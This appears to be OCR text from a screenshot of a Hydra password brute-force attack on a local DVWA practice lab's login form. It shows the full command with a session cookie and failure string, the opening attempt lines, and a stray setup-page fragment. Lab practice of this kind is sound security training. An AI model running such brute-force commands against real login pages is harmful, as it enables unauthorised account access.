 ┌──(user㉿ngaforov)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute
/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:
F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-14 10:22:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Logi
n=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)
PHP module pdo_mysql: installed
Database username: dvwa
Database password: ******
Database port: 3306
/ Reset Database